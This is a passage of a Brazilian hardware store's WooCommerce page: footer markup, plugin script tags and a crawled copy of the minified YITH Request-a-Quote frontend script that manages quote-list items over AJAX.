4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;557186500266&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='select2-css' href='http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"557186500266","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.34" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/jsferragens.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/jsferragens.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","cform7_id":"","current_lang":"","no_product_in_list":"<p class=\"ywraq_list_empty_message\">Sua lista est\u00e1 vazia, adicione produtos \u00e0 lista para enviar uma solicita\u00e7\u00e3o<p><p class=\"return-to-shop\"><a class=\"button wc-backward\" href=\"http:\/\/jsferragens2.hospedagemdesites.ws\/loja\/\">Retornar a Loja<\/a><p>","block_loader":"http:\/\/jsferragens.com.br\/wp-content\/plugins\/yith-woocommerce-request-a-quote-premium\/assets\/images\/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https:\/\/jsferragens.com.br\/cotacao\/","current_user_id":"","hide_price":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=1.9.2" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.5.4" id="oceanwp-woocommerce-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.4" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","floating_bar":"off","ajax_url":"https:\/\/jsferragens.com.br\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"9bca67070b"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.4" id="oceanwp-main-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js/third/woo/woo-mini-cart.min.js?ver=1.5.4" id="oceanwp-woo-mini-cart-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/jsferragens.com.br\/wp-admin\/admin-ajax.php","nonce":"e6f30b7a3b","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/jsferragens.com.br\/produto\/caixa-de-saida-superior-tec-vidro\/","cart_redirectition":"no","cart_page_url":"https:\/\/jsferragens.com.br\/cotacao\/","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.14" id="eael-general-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js//third/html5.min.js?ver=1.5.4" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.7.2" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_de875211bf25c01b3a60c862d1ba1a56","fragment_name":"wc_fragments_de875211bf25c01b3a60c862d1ba1a56","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://jsferragens.com.br/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://jsferragens.com.br/loja/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Selecione uma categoria',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Nenhuma combinação foi encontrada';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://jsferragens.com.br/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=1.9.2
body_size: 2942
content:
jQuery(document).ready(function(t){"use strict";function e(){t(document).find(".ywraq_number_items").each(function(){var e=t(this),a=e.data("show_url"),n=e.data("item_name"),i=e.data("item_plural_name");t.ajax({type:"POST",url:ywraq_frontend.ajaxurl.toString().replace("%%endpoint%%","yith_ywraq_action"),data:"ywraq_action=refresh_number_items&action=yith_ywraq_action&context=frontend&item_name="+n+"&item_plural_name="+i+"&show_url="+a,success:function(t){e.replaceWith(t)}})})}t("body"),t(".add-request-quote-button");var a=t(document).find(".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote"),n="undefined"!=typeof ywraq_frontend&&ywraq_frontend.block_loader,i=(t(".yith-ywraq-item-remove"),t(".shipping_address")),r=t(".woocommerce-billing-fields"),o=document.location.href;t.post(o,function(e){if(""!=e){var a=t("<div></div>").html(e).find("#yith-ywrq-table-list");t("#yith-ywrq-table-list").html(a.html())}}),t.fn.yith_ywraq_variations=function(){var e=t(this),a=e.data("product_id"),n=t(".add-to-quote-"+a).find(".yith-ywraq-add-button"),i=n.find("a.add-request-quote-button"),r=t(".yith_ywraq_add_item_product-response-"+a),o=t(".yith_ywraq_add_item_response-"+a),d=t(".yith_ywraq_add_item_browse-list-"+a),s=function(){i.show().addClass("disabled"),n.show().removeClass("hide").removeClass("addedd"),r.hide().removeClass("show"),o.hide().removeClass("show"),d.hide().removeClass("show")};e.on("found_variation",function(e,s){var c=""+t(".add-to-quote-"+a).attr("data-variation");r.hide().removeClass("show"),-1!==c.indexOf(""+s.variation_id)?(i.hide(),o.show().removeClass("hide"),d.show().removeClass("hide")):(i.show().removeClass("disabled"),n.show().removeClass("hide").removeClass("addedd"),o.hide().removeClass("show"),d.hide().removeClass("show"))}),e.on("reset_data",function(t){s()}),s()},t(".variations_form").each(function(){t(this).yith_ywraq_variations()}),t.fn.yith_ywraq_refresh_button=function(){var e=t('[name|="product_id"]').val();t(".add-to-quote-"+e).find("a.add-request-quote-button").parents(".yith-ywraq-add-to-quote");if(!t('[name|="variation_id"]').length)return!1},t.fn.yith_ywraq_refresh_button();var d=!1;t(document).on("click",".add-request-quote-button",function(i){i.preventDefault();var r=t(this),o=r.closest(".yith-ywraq-add-to-quote"),s="ac",c="";if(!r.hasClass("disabled")&&!d)if(void 0===(c=r.closest(".cart").length?r.closest(".cart"):o.siblings(".cart").first().length?o.siblings(".cart").first():t(t(".composite_form").length?".composite_form":".cart:not(.in_loop)"))[0]||"function"!=typeof c[0].checkValidity||c[0].checkValidity()){if(r.closest("ul.products").length>0)var _="",l=(u=r.closest("li.product").find("a.add_to_cart_button")).data("product_id");else var _=r.closest(".product").find('input[name="add-to-cart"]'),u=r.closest(".product").find('input[name="product_id"]'),l=u.length?u.val():_.val();var y=void 0===l?r.data("product_id"):l;(s=c.serializefiles()).append("context","frontend"),s.append("action","yith_ywraq_action"),s.append("ywraq_action","add_item"),s.append("product_id",r.data("product_id")),s.append("wp_nonce",r.data("wp_nonce")),s.append("yith-add-to-cart",r.data("product_id"));var f=r.closest("li.product").find(".variations_form.in_loop"),h=!!f.length&&f.data("active_variation");if(h&&(s.append("variation_id",h),f.find("select").each(function(){s.append(this.name,this.value)})),t(document).trigger("yith_ywraq_action_before"),"undefined"!=typeof yith_wapo_general&&!yith_wapo_general.do_submit)return!1;d=t.ajax({type:"POST",url:ywraq_frontend.ajaxurl.toString().replace("%%endpoint%%","yith_ywraq_action"),dataType:"json",data:s,contentType:!1,processData:!1,beforeSend:function(){r.after(' <img src="'+n+'" >')},complete:function(){r.next().remove()},success:function(n){"true"==n.result||"exists"==n.result?("yes"==ywraq_frontend.go_to_the_list?window.location.href=n.rqa_url:(t(".yith_ywraq_add_item_product-response-"+y).show().removeClass("hide").html(n.message),t(".yith_ywraq_add_item_browse-list-"+y).show().removeClass("hide"),r.parent().hide().removeClass("show").addClass("addedd"),t(".add-to-quote-"+y).attr("data-variation",n.variations),a.length&&(a.ywraq_refresh_widget(),a=t(document).find(".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote")),e()),t(document).trigger("yith_wwraq_added_successfully",[n])):"false"==n.result&&(t(".yith_ywraq_add_item_response-"+y).show().removeClass("hide").html(n.message),t(document).trigger("yith_wwraq_error_while_adding")),d=!1}})}else t('<input type="submit">').hide().appendTo(c).click().remove()}),t.fn.serializefiles=function(){var e=t(this),a=new FormData;t.each(t(e).find("input[type='file']"),function(e,n){t.each(t(n)[0].files,function(t,e){a.append(n.name,e)})});var n=t(e).serializeArray(),i=!1;return t.each(n,function(t,e){("quantity"==e.name||e.name.indexOf("quantity"))&&(i=!0),"add-to-cart"!=e.name&&a.append(e.name,e.value)}),!1===i&&a.append("quantity",1),a},t.fn.ywraq_refresh_widget=function(){a.each(function(){var e=t(this),a=e.find(".yith-ywraq-list-wrapper"),i=e.find(".yith-ywraq-list"),r=e.find(".yith-ywraq-list-widget-wrapper").data("instance");t.ajax({type:"POST",url:ywraq_frontend.ajaxurl.toString().replace("%%endpoint%%","yith_ywraq_action"),data:r+"&ywraq_action=refresh_quote_list&action=yith_ywraq_action&context=frontend",beforeSend:function(){i.css("opacity",.5),e.hasClass("widget_ywraq_list_quote")&&a.prepend(' <img src="'+n+'" >')},complete:function(){e.hasClass("widget_ywraq_list_quote")&&a.next().remove(),i.css("opacity",1)},success:function(t){e.hasClass("widget_ywraq_mini_list_quote")?e.find(".yith-ywraq-list-widget-wrapper").html(t.mini):e.find(".yith-ywraq-list-widget-wrapper").html(t.large)}})})},t(document).on("click",".yith-ywraq-item-remove",function(n){n.preventDefault();var i=t(this),r=i.data("remove-item"),o=i.parents(".ywraq-wrapper"),d=(t("#yith-ywraq-form"),o.find(".wpcf7-form")),s="";s="context=frontend&action=yith_ywraq_action&ywraq_action=remove_item&key="+i.data("remove-item")+"&wp_nonce="+i.data("wp_nonce")+"&product_id="+i.data("product_id"),t.ajax({type:"POST",url:ywraq_frontend.ajaxurl.toString().replace("%%endpoint%%","yith_ywraq_action"),dataType:"json",data:s,beforeSend:function(){i.find(".ajax-loading").css("visibility","visible")},complete:function(){i.siblings(".ajax-loading").css("visibility","hidden")},success:function(n){if(1===n){var i=t("[data-remove-item='"+r+"']").parents(".cart_item");if(i.hasClass("composite-parent")){var o=i.data("composite-id");t("[data-composite-id='"+o+"']").remove()}if(i.hasClass("bundle-parent")){var s=i.data("bundle-key");t("[data-bundle-key='"+s+"']").remove()}i.remove(),0===t(".cart_item").length&&(d.length&&d.remove(),t("#yith-ywraq-form, .yith-ywraq-mail-form-wrapper").remove(),t("#yith-ywraq-message").html(ywraq_frontend.no_product_in_list)),a.length&&(a.ywraq_refresh_widget(),a=t(document).find(".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote")),e(),t(document).trigger("yith_wwraq_removed_successfully")}else t(document).trigger("yith_wwraq_error_while_removing")}})});t(".wpcf7-submit").closest(".wpcf7").length>0&&t(document).find(".ywraq-wrapper .wpcf7").each(function(){var e=t(this);e.find('input[name="_wpcf7"]').val()==ywraq_frontend.cform7_id&&(e.on("wpcf7:mailsent",function(){t.ajax({type:"POST",url:ywraq_frontend.ajaxurl.toString().replace("%%endpoint%%","yith_ywraq_order_action"),dataType:"json",data:{lang:ywraq_frontend.current_lang,action:"yith_ywraq_order_action",current_user_id:ywraq_frontend.current_user_id,context:"frontend",ywraq_order_action:"mail_sent_order_created"},success:function(t){""!=t.rqa_url&&(window.location.href=t.rqa_url)}})}),document.addEventListener("wpcf7mailsent",function(t){window.location.href=ywraq_frontend.rqa_url},!1))}),t("#yith-ywrq-table-list").on("change",".qty",function(){t(this).val()<=0&&t(this).val(1)});var s=t(".quotes-actions").find(".reject");t(".my_account_quotes");s.length&&(s.prettyPhoto({hook:"data-rel",social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1}),s.on("click",function(e){e.preventDefault();var a=t(this).parents(".quotes-actions").data("order_id"),n=t("#modal-order-number");ywraq_frontend.current_lang;n.text(a),t(".reject-quote-modal-button").attr("data-order_id",a),s.prettyPhoto({hook:"data-rel",social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1})})),t(document).on("click",".close-quote-modal-button",function(e){e.preventDefault(),t.prettyPhoto.close()}),t(document).on("click",".reject-quote-modal-button",function(e){e.preventDefault();var a=t(this),i=a.data("order_id"),r=(t("#modal-order-number"),a.closest("body").find(".my_account_quotes").find('[data-order_id="'+i+'"]').parent()),o="context=frontend&action=yith_ywraq_order_action&ywraq_order_action=reject_order&order_id="+i+"&lang="+ywraq_frontend.current_lang;t.ajax({type:"POST",url:ywraq_frontend.ajaxurl.toString().replace("%%endpoint%%","yith_ywraq_order_action"),dataType:"json",data:o,beforeSend:function(){r.after(' <img src="'+n+'" >')},complete:function(){r.next().remove()},success:function(e){0!==e.result&&(r.find(".reject").hide(),r.find(".accept").hide(),r.find(".raq_status").removeClass("pending").addClass("rejected").text(e.status),t.prettyPhoto.close())}})});var c;t(document).on("click, change",".product-quantity input",function(e){void 0!==c&&c.abort();var a=t(this);if(void 0===(i=a.attr("name"))){var n=a.closest(".product-quantity").find(".input-text.qty"),i=n.attr("name"),r=n.val(),d=i.match(/[^[\]]+(?=])/g);a.hasClass("plus")&&r++,a.hasClass("minus")&&r--;s="context=frontend&action=yith_ywraq_action&ywraq_action=update_item_quantity&quantity="+r+"&key="+d[0]}else var s="context=frontend&action=yith_ywraq_action&ywraq_action=update_item_quantity&quantity="+(r=a.val())+"&key="+(d=i.match(/[^[\]]+(?=])/g))[0];c=t.ajax({type:"POST",url:ywraq_frontend.ajaxurl.toString().replace("%%endpoint%%","yith_ywraq_action"),dataType:"json",data:s,success:function(e){t.post(o,function(e){if(""!=e){var a=t("<div></div>").html(e).find("#yith-ywrq-table-list");t("#yith-ywrq-table-list").html(a.html())}})}})}),i.length>0&&1==ywraq_frontend.lock_shipping&&(i.find("input").attr("readonly","readonly"),i.find("select").attr("readonly","readonly")),r.length>0&&1==ywraq_frontend.lock_billing&&(r.find("input").attr("readonly","readonly"),r.find("select").attr("readonly","readonly")),t(document).bind("gform_confirmation_loaded",function(e,a){t("#"+a).parents(".ywraq-wrapper").length&&(window.location.href=ywraq_frontend.rqa_url)}),a.ywraq_refresh_widget(),e()});;